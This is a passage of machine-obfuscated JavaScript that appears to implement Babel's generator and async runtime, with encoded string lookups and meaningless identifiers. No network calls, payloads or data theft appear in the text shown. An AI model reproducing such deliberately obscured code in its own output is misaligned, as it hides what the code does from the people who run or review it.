Xt()[WC(T1)],VX([],[][[]]))?Xt()[WC(Kz)].apply(null,[VQ,Kj,XC,t9,T1,t8]):Xt()[WC(zQ)](tn,Fd,XP,UX,HD,t9)],R5J[Xt()[WC(Rz)](PM,PX,z6J,zp,KY,jz)])){var M8J;return M8J=NQJ(R5J[Xt()[WC(Rz)](MK(MD),PX,z6J,zp,On,rC)],MK(MD)),z8.pop(),M8J;}if(wf(this[Xt()[WC(Kz)](O8,Kj,XC,t9,TQ,sb)],R5J[Vk()[Yz(T1)].call(null,J5,xl,rC)])){var RxJ;return RxJ=NQJ(R5J[fY(typeof Vk()[Yz(rz)],VX('',[][[]]))?Vk()[Yz(Kj)].call(null,Gh,nj,lE):Vk()[Yz(T1)](J5,sC,rC)]),z8.pop(),RxJ;}}else if(SvJ){if(wf(this[Xt()[WC(Kz)].apply(null,[Tt,Kj,XC,t9,O8,VI])],R5J[Xt()[WC(Rz)].call(null,Ak,PX,z6J,zp,OY,ZM)])){var W5J;return W5J=NQJ(R5J[fY(typeof Xt()[WC(q0)],VX([],[][[]]))?Xt()[WC(zQ)](ZK,M8,M8,XLJ,D1,ZM):Xt()[WC(Rz)].call(null,MK({}),PX,z6J,zp,sb,bM)],MK(MD)),z8.pop(),W5J;}}else{if(MK(EkJ))throw new (s2[J9()[In(l0)].call(null,sM,EG,Qm,zQ)])(sz(typeof Ft()[HQ(Ix)],'undefined')?Ft()[HQ(Hb)](HD,pX,B2):Ft()[HQ(D1)](px,bP,Sk));if(wf(this[Xt()[WC(Kz)](T1,Kj,XC,t9,VI,Gm)],R5J[fY(typeof Vk()[Yz(GY)],'undefined')?Vk()[Yz(Kj)](DE,MK(MK(gK)),qb):Vk()[Yz(T1)](J5,MK([]),rC)])){var d1J;return d1J=NQJ(R5J[Vk()[Yz(T1)].call(null,J5,Ix,rC)]),z8.pop(),d1J;}}}}z8.pop();},J9()[In(GY)](wZ,ZK,UN,l9),function hCJ(wnJ,hMJ){z8.push(hp);for(var nkJ=W8(this[Dt()[kt(Hb)](gY,t8,Kk,Zn)][N9()[C1(MD)](Db,Lt)],gK);FP(nkJ,MD);--nkJ){var YzJ=this[Dt()[kt(Hb)].apply(null,[gY,t8,q0,MK(MK(MD))])][nkJ];if(HsJ(YzJ[J9()[In(PX)](nf,Dz,w0,l9)],this[Xt()[WC(Kz)].call(null,Tt,Kj,Mm,t9,NK,fk)])&&g9J.call(YzJ,Vk()[Yz(T1)](C0,ZK,rC))&&wf(this[Xt()[WC(Kz)](MK(gK),Kj,Mm,t9,Fk,l0)],YzJ[Vk()[Yz(T1)](C0,NC,rC)])){var m5J=YzJ;break;}}m5J&&(fY(SM()[wY(F8)].apply(null,[YC,xQ]),wnJ)||fY(Ft()[HQ(Gk)](Rz,xl,Cx),wnJ))&&HsJ(m5J[sz(typeof J9()[In(TQ)],'undefined')?J9()[In(PX)](nf,vD,w0,l9):J9()[In(Lt)](nG,nj,cS,wFJ)],hMJ)&&HsJ(hMJ,m5J[Vk()[Yz(T1)](C0,ZM,rC)])&&(m5J=null);var r1J=m5J?m5J[N9()[C1(Wp)].call(null,OC,KY)]:{};r1J[kK()[JK(GY)](JOJ,w0,Kj,Lt)]=wnJ;r1J[Dt()[kt(TQ)](h8,DM,VQ,JY)]=hMJ;var SCJ;return SCJ=m5J?(this[SM()[wY(Dz)].call(null,jt,jz)]=Dt()[kt(NM)].apply(null,[Ot,Am,VI,MK(MK({}))]),this[Dt()[kt(NM)].apply(null,[Ot,Am,JY,MK(MK(MD))])]=m5J[Vk()[Yz(T1)](C0,Fz,rC)],JzJ):this[N9()[C1(F8)](Bj,jG)](r1J),z8.pop(),SCJ;},sz(typeof N9()[C1(t9)],VX([],[][[]]))?N9()[C1(F8)](Dl,jG):N9()[C1(zQ)](gJJ,jp),function dDJ(MYJ,DmJ){z8.push(X7J);if(fY(SM()[wY(Xn)](Yk,Dz),MYJ[kK()[JK(GY)](JOJ,KX,Kj,rz)]))throw MYJ[sz(typeof Dt()[kt(t9)],VX('',[][[]]))?Dt()[kt(TQ)](T8,DM,vQ,f8):Dt()[kt(PX)](tW,KR,VI,ZK)];fY(SM()[wY(F8)](g1,xQ),MYJ[kK()[JK(GY)](JOJ,KX,Kj,jz)])||fY(Ft()[HQ(Gk)].apply(null,[Kj,xl,WX]),MYJ[kK()[JK(GY)](JOJ,KX,Kj,Dz)])?this[Dt()[kt(NM)].apply(null,[ZX,Am,Pm,GY])]=MYJ[Dt()[kt(TQ)](T8,DM,nY,MK(MK(gK)))]:fY(SM()[wY(G1)].call(null,Dj,sC),MYJ[kK()[JK(GY)](JOJ,KX,Kj,NM)])?(this[fY(typeof N9()[C1(G1)],'undefined')?N9()[C1(zQ)].call(null,Qb,RC):N9()[C1(Ic)].call(null,bC,On)]=this[sz(typeof Dt()[kt(GY)],'undefined')?Dt()[kt(TQ)](T8,DM,Pm,zQ):Dt()[kt(PX)](AA,Vb,VC,SQ)]=MYJ[Dt()[kt(TQ)].apply(null,[T8,DM,MK(MD),xQ])],this[SM()[wY(Dz)].call(null,mY,jz)]=sz(typeof SM()[wY(NC)],VX('',[][[]]))?SM()[wY(G1)](Dj,sC):SM()[wY(NK)](POJ,Hp),this[fY(typeof Dt()[kt(rC)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[XA,pM,ZM,l9]):Dt()[kt(NM)](ZX,Am,Am,FX)]=N9()[C1(Ak)](fM,sC)):fY(sz(typeof kK()[JK(GY)],'undefined')?kK()[JK(NK)](st,A3,l9,bM):kK()[JK(D1)](CFJ,AM,bBJ,g0),MYJ[kK()[JK(GY)](JOJ,KX,Kj,Fk)])&&DmJ&&(this[Dt()[kt(NM)](ZX,Am,MK(MK(gK)),Jx)]=DmJ);var w1J;return z8.pop(),w1J=JzJ,w1J;},Xt()[WC(YY)].apply(null,[MK(MD),l9,pp,jC,Xn,Gm]),function QmJ(LIJ){z8.push(sh);for(var T9J=W8(this[Dt()[kt(Hb)](Bz,t8,tn,KY)][fY(typeof N9()[C1(EG)],VX([],[][[]]))?N9()[C1(zQ)](tm,xq):N9()[C1(MD)](k3J,Lt)],gK);FP(T9J,MD);--T9J){var zzJ=this[Dt()[kt(Hb)](Bz,t8,T1,EG)][T9J];if(fY(zzJ[Vk()[Yz(T1)](ZD,sM,rC)],LIJ)){var ZKJ;return this[N9()[C1(F8)](vz,jG)](zzJ[N9()[C1(Wp)](v4J,KY)],zzJ[gz()[lj(T1)](xA,nY,VC,Tt)]),z8.pop(),dnJ(zzJ),ZKJ=JzJ,ZKJ;}}z8.pop();},Ft()[HQ(Wp)](NK,cp,dG),function vjJ(A9J){z8.push(Dh);for(var RYJ=W8(this[sz(typeof Dt()[kt(gK)],VX('',[][[]]))?Dt()[kt(Hb)](Mp,t8,PX,nY):Dt()[kt(PX)](Bm,MU,t8,Kk)][N9()[C1(MD)](JOJ,Lt)],gK);FP(RYJ,Q6[kK()[JK(O8)].call(null,Id,ZA,D1,zQ)]());--RYJ){var KxJ=this[Dt()[kt(Hb)].apply(null,[Mp,t8,tn,Fz])][RYJ];if(fY(KxJ[J9()[In(PX)](nf,ZM,Wd,l9)],A9J)){var nmJ=KxJ[fY(typeof N9()[C1(GY)],VX('',[][[]]))?N9()[C1(zQ)](Hc,DU):N9()[C1(Wp)](W4J,KY)];if(fY(fY(typeof SM()[wY(kY)],VX([],[][[]]))?SM()[wY(NK)](nV,Zb):SM()[wY(Xn)](cU,Dz),nmJ[kK()[JK(GY)](JOJ,Wd,Kj,Dz)])){var AxJ=nmJ[Dt()[kt(TQ)](vG,DM,jD,Ix)];dnJ(KxJ);}var bCJ;return z8.pop(),bCJ=AxJ,bCJ;}}throw new (s2[sz(typeof J9()[In(Xn)],VX([],[][[]]))?J9()[In(l0)](sM,JY,mOJ,zQ):J9()[In(Lt)].call(null,OV,nj,cJJ,CP)])(Ft()[HQ(xQ)](Xn,Gk,hA));},gz()[lj(NM)](jZ,KY,OY,T1),function RDJ(pXJ,X9J,mKJ){z8.push(BR);this[sz(typeof SM()[wY(EG)],VX([],[][[]]))?SM()[wY(Hb)].apply(null,[kZ,qQ]):SM()[wY(NK)](O6J,dh)]=ME(zv,[qk()[NI(l9)](l9,Yn,PX,Fd,OW,ZM),HDJ(pXJ),Dt()[kt(Dz)](zm,NM,sx,F8),X9J,kK()[JK(tn)].call(null,g0,Il,GY,f8),mKJ]);fY(Dt()[kt(NM)](Al,Am,sb,l9),this[SM()[wY(Dz)].call(null,ZS,jz)])&&(this[Dt()[kt(TQ)](CR,DM,Ux,Ix)]=FKJ);var DkJ;return z8.pop(),DkJ=JzJ,DkJ;}]);var H8J;return z8.pop(),H8J=q9J,H8J;};var qmJ=function(IMJ){"@babel/helpers - typeof";z8.push(AM);qmJ=Ol(Ft()[HQ(tn)](D1,Dz,HM),typeof s2[SM()[wY(Lt)](Jd,gK)])&&Ol(qk()[NI(Kj)](Xn,Am,l9,pq,EP,t9),typeof s2[fY(typeof SM()[wY(rz)],VX([],[][[]]))?SM()[wY(NK)].apply(null,[ff,SW]):SM()[wY(Lt)](Jd,gK)][qk()[NI(l9)].apply(null,[gk,nY,PX,EP,OW,Fz])])?function(RXJ){return b9J.apply(this,[b3,arguments]);}:function(s8J){return b9J.apply(this,[WJ,arguments]);};var TxJ;return z8.pop(),TxJ=qmJ(IMJ),TxJ;};var nxJ=function(){"use strict";var MkJ=function(DzJ,KDJ,t5J){return wMJ.apply(this,[DB,arguments]);};var BxJ=function(v8J,O5J,cvJ,SMJ){z8.push(hE);var CCJ=O5J&&xE(O5J[SM()[wY(l0)].call(null,B1,OY)],zUJ)?O5J:zUJ;var GGJ=s2[Dt()[kt(q0)](X,NK,MK(MD),OY)][Vk()[Yz(Tt)](It,MK(MK(MD)),T1)](CCJ[SM()[wY(l0)](B1,OY)]);var vbJ=new rAJ(SMJ||[]);GEJ(GGJ,fY(typeof SM()[wY(KY)],VX([],[][[]]))?SM()[wY(NK)].apply(null,[kZ,jl]):SM()[wY(NM)].apply(null,[Ox,Rz]),ME(zv,[sz(typeof Ft()[HQ(Am)],VX('',[][[]]))?Ft()[HQ(q0)](UX,ZM,MQ):Ft()[HQ(D1)](f8,GE,YA),kGJ(v8J,cvJ,vbJ)]));var EAJ;return z8.pop(),EAJ=GGJ,EAJ;};var zUJ=function(){};var cGJ=function(){};var QqJ=function(){};var QWJ=function(VAJ,kWJ){function dbJ(clJ,zpJ,UZJ,JbJ){z8.push(UD);var qWJ=b9J(zF,[VAJ[clJ],VAJ,zpJ]);if(sz(SM()[wY(Xn)].apply(null,[WM,Dz]),qWJ[kK()[JK(GY)](JOJ,DP,Kj,V1)])){var KqJ=qWJ[Dt()[kt(TQ)].apply(null,[Mj,DM,Ux,T0])],tEJ=KqJ[fY(typeof Ft()[HQ(nY)],'undefined')?Ft()[HQ(D1)].call(null,Fk,NP,T0):Ft()[HQ(q0)].call(null,Ix,ZM,UZ)];var tjJ;return tjJ=tEJ&&Ol(J9()[In(gK)].apply(null,[Ix,sM,Nc,l9]),qmJ(tEJ))&&kjJ.call(tEJ,qk()[NI(PX)](rz,vD,GY,CA,tm,Ic))?kWJ[J9()[In(l9)](HD,fk,sp,GY)](tEJ[qk()[NI(PX)].apply(null,[Gm,Ic,GY,CA,tm,Dz])])[N9()[C1(Dz)].call(null,WW,vD)](function(xAJ){z8.push(HZ);dbJ(Dt()[kt(NM)](MV,Am,MK([]),tn),xAJ,UZJ,JbJ);z8.pop();},function(LWJ){z8.push(wd);dbJ(SM()[wY(Xn)](zY,Dz),LWJ,UZJ,JbJ);z8.pop();}):kWJ[sz(typeof J9()[In(PM)],VX([],[][[]]))?J9()[In(l9)].apply(null,[HD,FX,sp,GY]):J9()[In(Lt)](CG,JY,Lp,mR)](tEJ)[N9()[C1(Dz)](WW,vD)](function(bGJ){z8.push(ml);KqJ[Ft()[HQ(q0)].call(null,MK(MK([])),ZM,rm)]=bGJ,UZJ(KqJ);z8.pop();},function(TZJ){z8.push(Aq);var lZJ;return lZJ=dbJ(fY(typeof SM()[wY(px)],VX('',[][[]]))?SM()[wY(NK)].call(null,kp,kP):SM()[wY(Xn)](B0,Dz),TZJ,UZJ,JbJ),z8.pop(),lZJ;}),z8.pop(),tjJ;}JbJ(qWJ[Dt()[kt(TQ)](Mj,DM,LM,Kz)]);z8.pop();}z8.push(LM);var lbJ;GEJ(this,SM()[wY(NM)].apply(null,[sW,Rz]),ME(zv,[Ft()[HQ(q0)](MK(gK),ZM,TA),function nUJ(vtJ,zbJ){var JfJ=function(){return new kWJ(function(UtJ,wqJ){dbJ(vtJ,zbJ,UtJ,wqJ);});};z8.push(nZ);var qSJ;return qSJ=lbJ=lbJ?lbJ[N9()[C1(Dz)](Qq,vD)](JfJ,JfJ):JfJ(),z8.pop(),qSJ;}]));z8.pop();};var LqJ=function(JSJ){return wMJ.apply(this,[bL,arguments]);};var OSJ=function(VUJ){return wMJ.apply(this,[WL,arguments]);};var rAJ=function(JAJ){z8.push(fP);this[Dt()[kt(Hb)](Cn,t8,Fz,F8)]=[ME(zv,[J9()[In(PX)](nf,Am,sX,l9),SM()[wY(Gk)].call(null,vK,Bh)])],JAJ[sz(typeof N9()[C1(Kz)],VX('',[][[]]))?N9()[C1(G1)](Yj,JW):N9()[C1(zQ)](gA,Nq)](LqJ,this),this[SM()[wY(Wp)].apply(null,[mX,Lt])](MK(MD));z8.pop();};var OWJ=function(MZJ){z8.push(Np);if(MZJ||fY(fY(typeof Ft()[HQ(G1)],'undefined')?Ft()[HQ(D1)].call(null,nY,ld,dg):Ft()[HQ(GY)](Ux,VI,Rj),MZJ)){var TEJ=MZJ[wRJ];if(TEJ){var QUJ;return z8.pop(),QUJ=TEJ.call(MZJ),QUJ;}if(Ol(sz(typeof Ft()[HQ(Yn)],VX('',[][[]]))?Ft()[HQ(tn)](FX,Dz,Qt):Ft()[HQ(D1)](ZK,Rl,Gd),typeof MZJ[Dt()[kt(NM)].call(null,xt,Am,Hb,OY)])){var mPJ;return z8.pop(),mPJ=MZJ,mPJ;}if(MK(s2[gz()[lj(TQ)](zx,FR,t8,Pm)](MZJ[N9()[C1(MD)](vc,Lt)]))){var G0J=CsJ(hz[Ix]),rpJ=function hZJ(){z8.push(V1);for(;wf(++G0J,MZJ[N9()[C1(MD)].call(null,Lk,Lt)]);)if(kjJ.call(MZJ,G0J)){var UfJ;return hZJ[Ft()[HQ(q0)](VQ,ZM,gP)]=MZJ[G0J],hZJ[sz(typeof Ft()[HQ(Kj)],VX('',[][[]]))?Ft()[HQ(T1)].apply(null,[Jx,PX,n8]):Ft()[HQ(D1)](MK({}),RwJ,hq)]=MK(gK),z8.pop(),UfJ=hZJ,UfJ;}hZJ[Ft()[HQ(q0)].call(null,MK({}),ZM,gP)]=VfJ;hZJ[Ft()[HQ(T1)](fk,PX,n8)]=MK(MD);var mhJ;return z8.pop(),mhJ=hZJ,mhJ;};var rbJ;return rbJ=rpJ[Dt()[kt(NM)](xt,Am,G1,Gk)]=rpJ,z8.pop(),rbJ;}}throw new (s2[fY(typeof Vk()[Yz(Jx)],'undefined')?Vk()[Yz(Kj)].apply(null,[UU,Ic,jU]):Vk()[Yz(Lt)](bz,sx,tW)])(VX(qmJ(MZJ),Ft()[HQ(HD)](O8,t9,cj)));};z8.push(PZ);nxJ=function ItJ(){return ZpJ;};var VfJ;var ZpJ={};var tqJ=s2[Dt()[kt(q0)].apply(null,[fZ,NK,MK({}),KY])][SM()[wY(l0)](bz,OY)];var kjJ=tqJ[Dt()[kt(Rz)].call(null,ld,f8,TQ,T0)];var GEJ=s2[Dt()[kt(q0)].call(null,fZ,NK,Kz,VI)][gz()[lj(Lt)](JwJ,DD,q0,MK(MD))]||function(FWJ,JGJ,mEJ){return b9J.apply(this,[GO,arguments]);};var q0J=Ol(Ft()[HQ(tn)](rz,Dz,Y8),typeof s2[SM()[wY(Lt)].apply(null,[z0,gK])])?s2[SM()[wY(Lt)](z0,gK)]:{};var wRJ=q0J[qk()[NI(l9)](pX,Gk,PX,ZE,OW,Zk)]||SM()[wY(HD)](sU,zQ);var kdJ=q0J[Ft()[HQ(ZK)].apply(null,[TQ,Gt,lk])]||(sz(typeof N9()[C1(pX)],VX('',[][[]]))?N9()[C1(HD)].call(null,r1,kQ):N9()[C1(zQ)](lBJ,IS));var ltJ=q0J[kK()[JK(gK)](Nn,zTJ,NK,Hb)]||qk()[NI(GY)].call(null,M8,SQ,q0,Gd,fBJ,Yn);try{var glJ=z8.length;var s0J=MK([]);MkJ({},sz(typeof Ft()[HQ(FM)],'undefined')?Ft()[HQ(GY)](Ux,VI,hO):Ft()[HQ(D1)].apply(null,[gK,v8,FHJ]));}catch(DPJ){z8.splice(W8(glJ,gK),Infinity,PZ);MkJ=function(zEJ,IWJ,lWJ){return b9J.apply(this,[JJ,arguments]);};}ZpJ[kK()[JK(bM)].apply(null,[YU,dW,Kj,vQ])]=BxJ;var dqJ=N9()[C1(NM)].apply(null,[zA,Dh]);var jjJ=Ft()[HQ(Kk)](Gk,Ix,b8);var SpJ=N9()[C1(Xn)].apply(null,[NQ,HD]);var pEJ=gz()[lj(Kk)].call(null,tK,On,kQ,DM);var WfJ={};var whJ={};MkJ(whJ,wRJ,function(){return b9J.apply(this,[S,arguments]);});var vUJ=s2[Dt()[kt(q0)].call(null,fZ,NK,jD,Xn)][Dt()[kt(HD)].call(null,zz,VC,On,MK(MK({})))];var FqJ=vUJ&&vUJ(vUJ(OWJ([])));FqJ&&sz(FqJ,tqJ)&&kjJ.call(FqJ,wRJ)&&(whJ=FqJ);var fpJ=QqJ[SM()[wY(l0)].apply(null,[bz,OY])]=zUJ[fY(typeof SM()[wY(Fz)],VX([],[][[]]))?SM()[wY(NK)].call(null,pBJ,VG):SM()[wY(l0)](bz,OY)]=s2[sz(typeof Dt()[kt(S8)],VX('',[][[]]))?Dt()[kt(q0)].apply(null,[fZ,NK,Lt,Yn]):Dt()[kt(PX)](U4J,Nn,OY,MD)][Vk()[Yz(Tt)](An,MK(MD),T1)](whJ);function SEJ(plJ){z8.push(md);[Dt()[kt(NM)](Qz,Am,Fk,sM),SM()[wY(Xn)].call(null,B1,Dz),SM()[wY(G1)](p3,sC)][sz(typeof N9()[C1(Kk)],VX([],[][[]]))?N9()[C1(G1)](UK,JW):N9()[C1(zQ)].call(null,VA,RG)](function(SdJ){MkJ(plJ,SdJ,function(ChJ){var stJ;z8.push(Kp);return stJ=this[SM()[wY(NM)](sZ,Rz)](SdJ,ChJ),z8.pop(),stJ;});});z8.pop();}function kGJ(ZSJ,QZJ,xbJ){var lAJ=dqJ;return function(xSJ,F0J){z8.push(tq);if(fY(lAJ,SpJ))throw new (s2[J9()[In(l0)](sM,Ix,Bq,zQ)])(Dt()[kt(Xn)](Yp,Xn,Dz,OY));if(fY(lAJ,pEJ)){if(fY(SM()[wY(Xn)](gX,Dz),xSJ))throw F0J;var LPJ;return LPJ=ME(zv,[sz(typeof Ft()[HQ(Xn)],VX('',[][[]]))?Ft()[HQ(q0)](MK(MK(MD)),ZM,v7J):Ft()[HQ(D1)](Am,F6J,nq),VfJ,fY(typeof Ft()[HQ(CV)],'undefined')?Ft()[HQ(D1)](nj,SE,HD):Ft()[HQ(T1)].apply(null,[st,PX,JX]),MK(MD)]),z8.pop(),LPJ;}for(xbJ[SM()[wY(Dz)](c0,jz)]=xSJ,xbJ[Dt()[kt(TQ)](ZG,DM,MK([]),T0)]=F0J;;){var vfJ=xbJ[SM()[wY(Hb)](zD,qQ)];if(vfJ){var rtJ=vhJ(vfJ,xbJ);if(rtJ){if(fY(rtJ,WfJ))continue;var GlJ;return z8.pop(),GlJ=rtJ,GlJ;}}if(fY(Dt()[kt(NM)](Pd,Am,MK({}),MK(MK({}))),xbJ[SM()[wY(Dz)].call(null,c0,jz)]))xbJ[fY(typeof kK()[JK(Ix)],VX([],[][[]]))?kK()[JK(D1)](BW,BR,CP,kQ):kK()[JK(q0)](MD,CE,Kj,Bm)]=xbJ[Dt()[kt(G1)].apply(null,[pj,EG,xl,fR])]=xbJ[Dt()[kt(TQ)].call(null,ZG,DM,T0,MK([]))];else if(fY(SM()[wY(Xn)].call(null,gX,Dz),xbJ[SM()[wY(Dz)](c0,jz)])){if(fY(lAJ,dqJ))throw lAJ=pEJ,xbJ[Dt()[kt(TQ)](ZG,DM,O8,S8)];xbJ[Xt()[WC(tn)](MK(MK(gK)),Kz,IE,H8,DM,Gm)](xbJ[Dt()[kt(TQ)].call(null,ZG,DM,T0,G1)]);}else fY(SM()[wY(G1)](E8,sC),xbJ[SM()[wY(Dz)].apply(null,[c0,jz])])&&xbJ[J9()[In(GY)].apply(null,[wZ,px,TA,l9])](SM()[wY(G1)](E8,sC),xbJ[Dt()[kt(TQ)].apply(null,[ZG,DM,Fk,T1])]);lAJ=SpJ;var nWJ=b9J(zF,[ZSJ,QZJ,xbJ]);if(fY(kK()[JK(NK)].call(null,st,sd,l9,SQ),nWJ[kK()[JK(GY)](JOJ,Eb,Kj,vD)])){if(lAJ=xbJ[Ft()[HQ(T1)].apply(null,[Ic,PX,JX])]?pEJ:jjJ,fY(nWJ[Dt()[kt(TQ)](ZG,DM,qQ,qQ)],WfJ))continue;var qjJ;return qjJ=ME(zv,[fY(typeof Ft()[HQ(Kj)],VX([],[][[]]))?Ft()[HQ(D1)].call(null,Kz,Lq,nZ):Ft()[HQ(q0)].call(null,NC,ZM,v7J),nWJ[Dt()[kt(TQ)].call(null,ZG,DM,KY,MD)],Ft()[HQ(T1)].apply(null,[nj,PX,JX]),xbJ[fY(typeof Ft()[HQ(Kj)],'undefined')?Ft()[HQ(D1)].apply(null,[sb,fp,jq]):Ft()[HQ(T1)].call(null,jz,PX,JX)]]),z8.pop(),qjJ;}fY(SM()[wY(Xn)](gX,Dz),nWJ[kK()[JK(GY)].call(null,JOJ,Eb,Kj,Zn)])&&(lAJ=pEJ,xbJ[SM()[wY(Dz)].call(null,c0,jz)]=sz(typeof SM()[wY(VI)],'undefined')?SM()[wY(Xn)].call(null,gX,Dz):SM()[wY(NK)](lf,lrJ),xbJ[Dt()[kt(TQ)](ZG,DM,T0,Kk)]=nWJ[Dt()[kt(TQ)].call(null,ZG,DM,fk,Dz)]);}z8.pop();};}function vhJ(ObJ,mSJ){z8.push(mM);var CbJ=mSJ[SM()[wY(Dz)](s9,jz)];var ldJ=ObJ[qk()[NI(l9)](MK(MK([])),tn,PX,pE,OW,tn)][CbJ];if(fY(ldJ,VfJ)){var zGJ;return mSJ[SM()[wY(Hb)].call(null,QV,qQ)]=null,fY(SM()[wY(Xn)](kX,Dz),CbJ)&&ObJ[qk()[NI(l9)](MK(MD),NC,PX,pE,OW,GY)][SM()[wY(G1)].call(null,s3,sC)]&&(mSJ[SM()[wY(Dz)].call(null,s9,jz)]=SM()[wY(G1)].apply(null,[s3,sC]),mSJ[sz(typeof Dt()[kt(IM)],VX('',[][[]]))?Dt()[kt(TQ)].apply(null,[MA,DM,OY,O8]):Dt()[kt(PX)](jz,bW,sx,l9)]=VfJ,vhJ(ObJ,mSJ),fY(fY(typeof SM()[wY(Fz)],VX([],[][[]]))?SM()[wY(NK)](zn,PZ):SM()[wY(Xn)](kX,Dz),mSJ[SM()[wY(Dz)](s9,jz)]))||sz(sz(typeof SM()[wY(jz)],'undefined')?SM()[wY(G1)](s3,sC):SM()[wY(NK)].call(null,vc,UN),CbJ)&&(mSJ[SM()[wY(Dz)].call(null,s9,jz)]=SM()[wY(Xn)](kX,Dz),mSJ[Dt()[kt(TQ)](MA,DM,Zn,Dz)]=new (s2[Vk()[Yz(Lt)](LA,MK(MK([])),tW)])(VX(VX(N9()[C1(Hb)](NsJ,px),CbJ),Ft()[HQ(TQ)].apply(null,[MK(MK([])),DM,rP])))),z8.pop(),zGJ=WfJ,zGJ;}var DbJ=b9J(zF,[ldJ,ObJ[fY(typeof qk()[NI(O8)],VX(Ft()[HQ(GY)](qQ,VI,XT),[][[]]))?qk()[NI(Tt)](Jx,HD,Nh,OW,Xc,MK([])):qk()[NI(l9)].apply(null,[Tt,ZM,PX,pE,OW,Gm])],mSJ[Dt()[kt(TQ)].call(null,MA,DM,YY,MK(MK([])))]]);if(fY(SM()[wY(Xn)](kX,Dz),DbJ[kK()[JK(GY)].apply(null,[JOJ,wd,Kj,l9])])){var jpJ;return mSJ[fY(typeof SM()[wY(Fz)],VX('',[][[]]))?SM()[wY(NK)](D2J,rQ):SM()[wY(Dz)](s9,jz)]=SM()[wY(Xn)](kX,Dz),mSJ[Dt()[kt(TQ)](MA,DM,NM,MK(MD))]=DbJ[Dt()[kt(TQ)].call(null,MA,DM,Kz,MK(MK({})))],mSJ[SM()[wY(Hb)](QV,qQ)]=null,z8.pop(),jpJ=WfJ,jpJ;}var LZJ=DbJ[Dt()[kt(TQ)](MA,DM,Ix,ZK)];var wpJ;return wpJ=LZJ?LZJ[fY(typeof Ft()[HQ(l0)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[Fz,bBJ,WR]):Ft()[HQ(T1)].apply(null,[sM,PX,Ot])]?(mSJ[ObJ[sz(typeof Dt()[kt(KY)],VX('',[][[]]))?Dt()[kt(Dz)](CD,NM,q0,Dz):Dt()[kt(PX)](Ac,Hp,MK(MK(gK)),KY)]]=LZJ[Ft()[HQ(q0)].apply(null,[T1,ZM,Et])],mSJ[Dt()[kt(NM)](JG,Am,F8,t8)]=ObJ[kK()[JK(tn)].call(null,g0,fb,GY,Kj)],sz(SM()[wY(G1)].call(null,s3,sC),mSJ[SM()[wY(Dz)].call(null,s9,jz)])&&(mSJ[SM()[wY(Dz)].apply(null,[s9,jz])]=Dt()[kt(NM)].apply(null,[JG,Am,sC,F8]),mSJ[fY(typeof Dt()[kt(D1)],VX('',[][[]]))?Dt()[kt(PX)].call(null,xQ,W3J,S8,ZM):Dt()[kt(TQ)](MA,DM,MK(MK([])),V1)]=VfJ),mSJ[SM()[wY(Hb)](QV,qQ)]=null,WfJ):LZJ:(mSJ[SM()[wY(Dz)](s9,jz)]=SM()[wY(Xn)](kX,Dz),mSJ[Dt()[kt(TQ)].apply(null,[MA,DM,V1,GY])]=new (s2[fY(typeof Vk()[Yz(Gm)],VX('',[][[]]))?Vk()[Yz(Kj)].apply(null,[pf,l0,Wf]):Vk()[Yz(Lt)](LA,sM,tW)])(N9()[C1(Gk)].call(null,Fp,ZK)),mSJ[SM()[wY(Hb)](QV,qQ)]=null,WfJ),z8.pop(),wpJ;}cGJ[SM()[wY(l0)](bz,OY)]=QqJ;GEJ(fpJ,Dt()[kt(gK)].apply(null,[FwJ,l0,fk,vD]),ME(zv,[sz(typeof Ft()[HQ(VQ)],'undefined')?Ft()[HQ(q0)].apply(null,[jD,ZM,RS]):Ft()[HQ(D1)](fk,jC,NG),QqJ,SM()[wY(YY)](t3J,Zn),MK(MD)]));GEJ(QqJ,Dt()[kt(gK)](FwJ,l0,Zk,sx),ME(zv,[Ft()[HQ(q0)](MD,ZM,RS),cGJ,sz(typeof SM()[wY(kQ)],'undefined')?SM()[wY(YY)].call(null,t3J,Zn):SM()[wY(NK)].apply(null,[vc,YE]),MK(MD)]));cGJ[Dt()[kt(Gk)](BE,lq,qQ,JY)]=MkJ(QqJ,ltJ,fY(typeof Ft()[HQ(M8)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[Dk,jA,Ik]):Ft()[HQ(NM)](SQ,Gc,JV));ZpJ[gz()[lj(HD)](YD,OY,MK(gK),Lk)]=function(jdJ){z8.push(EP);var hlJ=Ol(Ft()[HQ(tn)].call(null,g0,Dz,zm),typeof jdJ)&&jdJ[Dt()[kt(gK)](Ah,l0,NK,GY)];var dfJ;return dfJ=MK(MK(hlJ))&&(fY(hlJ,cGJ)||fY(Ft()[HQ(NM)](MK(MK([])),Gc,rf),hlJ[Dt()[kt(Gk)](RW,lq,f8,NM)]||hlJ[N9()[C1(q0)].call(null,XU,cp)])),z8.pop(),dfJ;};ZpJ[sz(typeof Vk()[Yz(tM)],VX('',[][[]]))?Vk()[Yz(TQ)].apply(null,[n8,SQ,Ak]):Vk()[Yz(Kj)](DP,KY,XV)]=function(Q0J){z8.push(FM);s2[fY(typeof Dt()[kt(Yn)],'undefined')?Dt()[kt(PX)](lrJ,MU,l0,qQ):Dt()[kt(q0)](XP,NK,MK({}),S8)][sz(typeof qk()[NI(Dz)],'undefined')?qk()[NI(Bm)].call(null,VC,kY,Lt,jb,[sl,gK],sM):qk()[NI(Tt)].apply(null,[F8,qQ,DR,zV,C4J,G1])]?s2[Dt()[kt(q0)](XP,NK,DM,sb)][qk()[NI(Bm)](Bm,G1,Lt,jb,[sl,gK],Dz)](Q0J,QqJ):(Q0J[Vk()[Yz(HD)](sE,Am,D1)]=QqJ,MkJ(Q0J,ltJ,Ft()[HQ(NM)].apply(null,[xl,Gc,BR])));Q0J[SM()[wY(l0)].call(null,BE,OY)]=s2[Dt()[kt(q0)](XP,NK,NC,MK(MK(MD)))][Vk()[Yz(Tt)].call(null,kG,VC,T1)](fpJ);var thJ;return z8.pop(),thJ=Q0J,thJ;};ZpJ[fY(typeof Vk()[Yz(q8)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,t3J,Gm,kC):Vk()[Yz(NM)](zD,Gk,vQ)]=function(pAJ){return LN.apply(this,[WI,arguments]);};SEJ(QWJ[SM()[wY(l0)](bz,OY)]);MkJ(QWJ[SM()[wY(l0)](bz,OY)],kdJ,function(){return LN.apply(this,[OF,arguments]);});ZpJ[fY(typeof 